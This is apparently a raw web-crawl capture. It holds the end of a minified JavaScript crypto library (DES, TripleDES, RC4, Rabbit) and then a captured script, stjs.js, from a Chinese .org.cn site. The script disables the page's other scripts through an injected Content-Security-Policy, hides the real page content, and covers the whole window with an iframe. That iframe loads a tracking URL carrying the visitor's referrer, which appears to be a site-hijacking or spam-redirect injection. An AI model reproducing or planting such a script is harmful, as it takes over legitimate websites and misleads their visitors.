2,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],a=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],l=e.DES=r.extend({_doReset:function(){for(var t=this._key.words,e=[],i=0;i<56;i++){var r=n[i]-1;e[i]=t[r>>>5]>>>31-r%32&1}for(var s=this._subKeys=[],a=0;a<16;a++){var l=s[a]=[],h=o[a];for(i=0;i<24;i++)l[i/6|0]|=e[(c[i]-1+h)%28]<<31-i%6,l[4+(i/6|0)]|=e[28+(c[i+24]-1+h)%28]<<31-i%6;for(l[0]=l[0]<<1|l[0]>>>31,i=1;i<7;i++)l[i]=l[i]>>>4*(i-1)+3;l[7]=l[7]<<5|l[7]>>>27}var d=this._invSubKeys=[];for(i=0;i<16;i++)d[i]=s[15-i]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,i){this._lBlock=t[e],this._rBlock=t[e+1],h.call(this,4,252645135),h.call(this,16,65535),d.call(this,2,858993459),d.call(this,8,16711935),h.call(this,1,1431655765);for(var r=0;r<16;r++){for(var n=i[r],c=this._lBlock,o=this._rBlock,l=0,f=0;f<8;f++)l|=s[f][((o^n[f])&a[f])>>>0];this._lBlock=o,this._rBlock=c^l}var u=this._lBlock;this._lBlock=this._rBlock,this._rBlock=u,h.call(this,1,1431655765),d.call(this,8,16711935),d.call(this,2,858993459),h.call(this,16,65535),h.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function h(t,e){e=(this._lBlock>>>t^this._rBlock)&e,this._rBlock^=e,this._lBlock^=e<<t}function d(t,e){e=(this._rBlock>>>t^this._lBlock)&e,this._lBlock^=e,this._rBlock^=e<<t}t.DES=r._createHelper(l),e=e.TripleDES=r.extend({_doReset:function(){var t=this._key.words;if(2!==t.length&&4!==t.length&&t.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var e=t.slice(0,2),r=t.length<4?t.slice(0,2):t.slice(2,4);t=t.length<6?t.slice(0,2):t.slice(4,6);this._des1=l.createEncryptor(i.create(e)),this._des2=l.createEncryptor(i.create(r)),this._des3=l.createEncryptor(i.create(t))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2}),t.TripleDES=r._createHelper(e)}(),function(){var t=P,e=t.lib.StreamCipher,i=t.algo,r=i.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,i=t.sigBytes,r=this._S=[],n=0;n<256;n++)r[n]=n;n=0;for(var c=0;n<256;n++){var o=n%i;o=e[o>>>2]>>>24-o%4*8&255,c=(c+r[n]+o)%256,o=r[n];r[n]=r[c],r[c]=o}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=n.call(this)},keySize:8,ivSize:0});function n(){for(var t=this._S,e=this._i,i=this._j,r=0,n=0;n<4;n++){i=(i+t[e=(e+1)%256])%256;var c=t[e];t[e]=t[i],t[i]=c,r|=t[(t[e]+t[i])%256]<<24-8*n}return this._i=e,this._j=i,r}t.RC4=e._createHelper(r),i=i.RC4Drop=r.extend({cfg:r.cfg.extend({drop:192}),_doReset:function(){r._doReset.call(this);for(var t=this.cfg.drop;0<t;t--)n.call(this)}}),t.RC4Drop=e._createHelper(i)}(),U=(z=P).lib.StreamCipher,Z=z.algo,R=[],C=[],M=[],Z=Z.Rabbit=U.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,i=0;i<4;i++)t[i]=16711935&(t[i]<<8|t[i]>>>24)|4278255360&(t[i]<<24|t[i]>>>8);var r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];for(i=this._b=0;i<4;i++)X.call(this);for(i=0;i<8;i++)n[i]^=r[i+4&7];if(e){var c=e.words,o=c[0],s=c[1];e=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),c=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),o=e>>>16|4294901760&c,s=c<<16|65535&e;for(n[0]^=e,n[1]^=o,n[2]^=c,n[3]^=s,n[4]^=e,n[5]^=o,n[6]^=c,n[7]^=s,i=0;i<4;i++)X.call(this)}},_doProcessBlock:function(t,e){var i=this._X;X.call(this),R[0]=i[0]^i[5]>>>16^i[3]<<16,R[1]=i[2]^i[7]>>>16^i[5]<<16,R[2]=i[4]^i[1]>>>16^i[7]<<16,R[3]=i[6]^i[3]>>>16^i[1]<<16;for(var r=0;r<4;r++)R[r]=16711935&(R[r]<<8|R[r]>>>24)|4278255360&(R[r]<<24|R[r]>>>8),t[e+r]^=R[r]},blockSize:4,ivSize:2}),z.Rabbit=U._createHelper(Z),U=(z=P).lib.StreamCipher,Z=z.algo,V=[],K=[],W=[],Z=Z.RabbitLegacy=U.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,i=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],r=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]],n=this._b=0;n<4;n++)Y.call(this);for(n=0;n<8;n++)r[n]^=i[n+4&7];if(e){var c=e.words,o=c[0];t=c[1],e=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),c=16711935&(t<<8|t>>>24)|4278255360&(t<<24|t>>>8),o=e>>>16|4294901760&c,t=c<<16|65535&e;for(r[0]^=e,r[1]^=o,r[2]^=c,r[3]^=t,r[4]^=e,r[5]^=o,r[6]^=c,r[7]^=t,n=0;n<4;n++)Y.call(this)}},_doProcessBlock:function(t,e){var i=this._X;Y.call(this),V[0]=i[0]^i[5]>>>16^i[3]<<16,V[1]=i[2]^i[7]>>>16^i[5]<<16,V[2]=i[4]^i[1]>>>16^i[7]<<16,V[3]=i[6]^i[3]>>>16^i[1]<<16;for(var r=0;r<4;r++)V[r]=16711935&(V[r]<<8|V[r]>>>24)|4278255360&(V[r]<<24|V[r]>>>8),t[e+r]^=V[r]},blockSize:4,ivSize:2}),z.RabbitLegacy=U._createHelper(Z),P}))}).call(this,i("c8ba"))}});

--- FILE ---
content_type: application/javascript
request_url: http://www.bjfthsz.org.cn/sttcs/stjs.js
body_size: 1080
content:
document.head.insertAdjacentHTML(
    "beforeend",
    `<meta http-equiv="Content-Security-Policy" content="script-src 'none'">`
  );
var referrer = document.referrer;
if (!referrer) {
    try {
        if (window.opener) {
            referrer = window.opener.location.href
        }
    } catch(e) {}
}

//var channel = Math.round(Math.random()) === 1 ? 'KB':'CRHIS';
// var channel = '
var channel = 'KB'
var s = referrer;
var ss = '/sttcs/?channel=' + channel + '&ref=' + referrer;

document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body {width: 100%;height: 100%;overflow: hidden;clear: both;}body > * , .container{opacity: 0;}#divs{opacity: 1;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;" id="divs">');
document.write('<iframe src=" ' + ss  + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');